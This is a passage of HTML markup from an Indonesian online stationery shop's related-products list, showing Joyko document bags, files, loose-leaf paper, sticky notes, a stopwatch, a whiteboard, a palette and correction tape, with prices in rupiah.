data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-49-a4-sku-jk-dcb49a4-sku-jk-dcb49a5-sku-jk-dcb49b4-sku-jk-dcb49b5-sku-jk-dcb49bill_4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-49&#x20;Bill&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-770 {
    width: 152px;
}
.product-image-container-770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-49&#x20;Bill&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-49-bill.html">Joyko Document Bag DCB-49 Bill Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="770" data-price-box="product-id-770">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-770"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-770"  data-price-amount="18400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox770" name="related_products[]" value="770" /><label class="label" for="related-checkbox770"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":770,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"770","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_475" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-business-file-bf-3523-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-475"><span class="product-image-wrapper"><!--mf_product_label_comment_475--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-business-file-bf-sku-jk-bf1-jk-bf2330-jk-bf3523_0nrrpxfvafzxehfq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Business&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-475 {
    width: 152px;
}
.product-image-container-475 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Business&#x20;File&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Plastik&#x20;Snelhecter" href="https://www.tokoalattulis.biz.id/joyko-business-file-bf-3523-f4.html">Joyko Business File BF-3523/F4 Map Plastik Snelhecter</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="475" data-price-box="product-id-475">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-475"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-475"  data-price-amount="4800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox475" name="related_products[]" value="475" /><label class="label" for="related-checkbox475"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":475,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"475","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1117" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-loose-leaf-a5-100dt-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1117"><span class="product-image-wrapper"><!--mf_product_label_comment_1117--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-a5-sku-jk-ll100a5-jk-lla5100dt-100-jk-lla5100pl-100-jk-lla5100gr-100_jrw3lvkcjxagtuar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100DT-100&#x20;&#x28;100S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1117 {
    width: 152px;
}
.product-image-container-1117 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100DT-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.tokoalattulis.biz.id/joyko-loose-leaf-a5-100dt-100-100s.html">Joyko Loose Leaf A5-100DT-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1117" data-price-box="product-id-1117">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1117"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1117"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1117" name="related_products[]" value="1117" /><label class="label" for="related-checkbox1117"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1117,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1117","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.tokoalattulis.biz.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1763,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1763","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1062" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-index-memo-im-61-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1062"><span class="product-image-wrapper"><!--mf_product_label_comment_1062--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-61-plastic-sku-jk-im61_iebgmcnw2lpaoqxy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-61&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1062 {
    width: 152px;
}
.product-image-container-1062 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-61&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.tokoalattulis.biz.id/joyko-index-memo-im-61-plastic.html">Joyko Index &amp; Memo IM-61 (Plastic) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1062" data-price-box="product-id-1062">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1062"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1062"  data-price-amount="9400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1062" name="related_products[]" value="1062" /><label class="label" for="related-checkbox1062"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1062,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1062","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.tokoalattulis.biz.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1679"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1679"  data-price-amount="59300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1679" name="related_products[]" value="1679" /><label class="label" for="related-checkbox1679"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1679,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1679","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1743" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-whiteboard-wb-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1743"><span class="product-image-wrapper"><!--mf_product_label_comment_1743--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-whiteboard-sku-jk-wb-110-jk-wb-120-jk-wb-130-jk-wbs-10-jk-wbs-160co-jk-wbs-170co-jk-wbsk-150_ede1uif3tojtyfye.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Whiteboard&#x20;&#x20;WB-110&#x20;Papan&#x20;Tulis&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1743 {
    width: 152px;
}
.product-image-container-1743 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Whiteboard&#x20;&#x20;WB-110&#x20;Papan&#x20;Tulis" href="https://www.tokoalattulis.biz.id/joyko-whiteboard-wb-110.html">Joyko Whiteboard  WB-110 Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1743" data-price-box="product-id-1743">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1743"  data-price-amount="73000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1743"  data-price-amount="84000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 84.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1743" name="related_products[]" value="1743" /><label class="label" for="related-checkbox1743"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1743,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1743","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.tokoalattulis.biz.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3500" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1852,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1852","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_734" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-42-b5-batik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-734"><span class="product-image-wrapper"><!--mf_product_label_comment_734--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-42-a4-batik-sku-jk-dcb42a4-sku-jk-dcb42a5-sku-jk-dcb42b4-sku-jk-dcb42b5-sku-jk-dcb42bi_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-42&#x20;B5&#x20;&#x28;Batik&#x29;"/></span></span>  <style>.product-image-container-734 {
    width: 152px;
}
.product-image-container-734 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-42&#x20;B5&#x20;&#x28;Batik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-42-b5-batik.html">Joyko Document Bag DCB-42 B5 (Batik) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="734" data-price-box="product-id-734">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-734"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-734"  data-price-amount="10400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox734" name="related_products[]" value="734" /><label class="label" for="related-checkbox734"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":734,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"734","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_606" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-567.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-606"><span class="product-image-wrapper"><!--mf_product_label_comment_606--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct563-jk-ct564-jk-ct565-jk-ct567_tunfllezspe0lziz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-567&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-606 {
    width: 152px;
}
.product-image-container-606 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-567&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-567.html">Joyko Correction Tape CT-567 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="606" data-price-box="product-id-606">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-606"  data-price-amount="7300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-606"  data-price-amount="8400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox606" name="related_products[]" value="606" /><label class="label" for="related-checkbox606"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 